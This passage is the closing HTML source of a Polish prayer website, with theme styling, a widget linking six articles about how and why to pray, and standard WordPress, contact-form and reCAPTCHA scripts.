            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #1e73be;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_28 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_28 .block-title {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_28 .block-title > * {
                color: #fff;
            }
            
            
            
            .td-theme-wrap .tdi_28 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_28 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_28 .td-read-more a,
            .td-theme-wrap .tdi_28 .td-weather-information:before,
            .td-theme-wrap .tdi_28 .td-weather-week:before,
            .td-theme-wrap .tdi_28 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28 .td-post-category,
            .td-theme-wrap .tdi_28 .td-post-category:hover {
                background-color: #1e73be;
            }
</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"custom_title":"Warto przeczyta\u0107","custom_url":"","block_template_id":"","header_color":"#1e73be","header_text_color":"#fff","accent_text_color":"#","m6_tl":"","limit":"10","offset":"","el_class":"","post_ids":"73,8,702,710,707,731","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_28","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_block_7";
block_tdi_28.post_count = "6";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "#1e73be";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "1";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Warto przeczytać</span></h4></div><div id=tdi_28 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://modlitwy24.pl/jak-sie-modlic/"  rel="bookmark" class="td-image-wrap " title="Jak się Modlić? &#8211; 5 Kroków w Obrazkach (Początkujący)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak się Modlić? &#8211; 5 Kroków w Obrazkach (Początkujący)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2018/09/Jak-sie-modlic-5-krokow-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/jak-sie-modlic/"  rel="bookmark" title="Jak się Modlić? &#8211; 5 Kroków w Obrazkach (Początkujący)">Jak się Modlić? &#8211; 5 Kroków w Obrazkach (Początkujący)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://modlitwy24.pl/niewysluchane-modlitwy/"  rel="bookmark" class="td-image-wrap " title="Dlaczego Bóg nie wysłuchuje moich próśb i modlitw? (3 Powody)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dlaczego Bóg nie wysłuchuje moich próśb i modlitw? (3 Powody)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2018/07/3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/niewysluchane-modlitwy/"  rel="bookmark" title="Dlaczego Bóg nie wysłuchuje moich próśb i modlitw? (3 Powody)">Dlaczego Bóg nie wysłuchuje moich próśb i modlitw? (3 Powody)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://modlitwy24.pl/po-co-sie-modlic/"  rel="bookmark" class="td-image-wrap " title="Po co się Modlić? (9 Ważnych Powodów)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Po co się Modlić? (9 Ważnych Powodów)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2019/07/owoce-modlitwy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/po-co-sie-modlic/"  rel="bookmark" title="Po co się Modlić? (9 Ważnych Powodów)">Po co się Modlić? (9 Ważnych Powodów)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://modlitwy24.pl/sposoby-modlitwy/"  rel="bookmark" class="td-image-wrap " title="Sposoby modlitwy w różnych sytuacjach (w drodze, pracy, itp.)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sposoby modlitwy w różnych sytuacjach (w drodze, pracy, itp.)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2019/07/Modlitwa-w-roznych-sytuacjach-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/sposoby-modlitwy/"  rel="bookmark" title="Sposoby modlitwy w różnych sytuacjach (w drodze, pracy, itp.)">Sposoby modlitwy w różnych sytuacjach (w drodze, pracy, itp.)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://modlitwy24.pl/rozproszenia-na-modlitwie/"  rel="bookmark" class="td-image-wrap " title="Rozproszenia na modlitwie &#8211; jak sobie z nimi radzić?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rozproszenia na modlitwie &#8211; jak sobie z nimi radzić?" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2019/07/rozproszenia-na-modlitwie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/rozproszenia-na-modlitwie/"  rel="bookmark" title="Rozproszenia na modlitwie &#8211; jak sobie z nimi radzić?">Rozproszenia na modlitwie &#8211; jak sobie z nimi radzić?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://modlitwy24.pl/jak-modlic-sie-formulkami/"  rel="bookmark" class="td-image-wrap " title="Jak modlić się gotowymi tekstami (formułkami)?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak modlić się gotowymi tekstami (formułkami)?" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2019/07/modlitwa-gotowym-tekstem-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/jak-modlic-sie-formulkami/"  rel="bookmark" title="Jak modlić się gotowymi tekstami (formułkami)?">Jak modlić się gotowymi tekstami (formułkami)?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e12ed9bad6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-text-wrap{text-shadow:2px 2px 3px rgba(0,0,0,0.3)}.footer-social-wrap{text-shadow:2px 2px 3px rgba(0,0,0,0.3)}.footer-logo-wrap{margin-top:20px!important}hr{border:0;border-bottom:1px solid #ccc;background:#999}.tlo_intencje{border:1px solid #e7e7e7;padding:20px;background:#fbfcfd none repeat scroll 0 0;font-size:18px;line-height:33px}.btn_intencje{-webkit-border-radius:4;-moz-border-radius:4;border:2px solid #4db2ec;border-radius:4px;font-size:19px;padding:10px 20px 10px 20px;text-decoration:none;text-align:center}.btn_intencje:hover{border:2px solid #4db2ec;border-radius:4px;background:#edf0f2;text-decoration:none}.hr_intencje{border:none;border-top:1px dashed #ccc;color:#fff;background-color:#fff;height:1px}ol{margin:0 0 1.5em;padding:0;counter-reset:item}ol>li{margin:0;padding:0 0 1.5em 0.5em;list-style-type:none;counter-increment:item}ol>li:before{font-weight:bold;content:counter(item) ".";margin-right:10px;font-size:16px;background-color:#00a0ff;color:#fff;padding:1px 0px;border-radius:3px;min-width:34px;display:block;float:left;text-align:center}li{margin:10px 0}.su-spoiler-title{font-size:16px!important;color:#00a0ff}.td_pull_quote p{color:#2d8bc1!important}#duzy_numer ol{counter-reset:listNumbering}#duzy_numer li{counter-increment:listNumbering}#duzy_numer li:before{content:counter(listNumbering);padding:5px 13px;font-size:36px}a{color:#1e73be}.post .td_quote_box p,.page .td_quote_box p{font-size:17px;line-height:30px}.tagdiv-type .wp-block-pullquote blockquote p,.tagdiv-type .td_pull_quote p{font-size:18px!important}.post header .entry-title{margin-bottom:-15px}.zakladka-h2{font-size:20px!important;line-height:30px;margin-top:0px;margin-bottom:0px;color:#333333}.ul-puste{list-style-type:none}</style>

<script type="text/javascript" src="https://modlitwy24.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/modlitwy24.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhsSArAAAAAAYU6NrmuZkeiYRkFBXf_dP4JvKT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhsSArAAAAAAYU6NrmuZkeiYRkFBXf_dP4JvKT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://modlitwy24.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://modlitwy24.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://modlitwy24.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_25';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_25');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"26","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","text_color":"#555555","align_horiz":"content-horiz-left","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifX0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
jQuery().ready(function() {
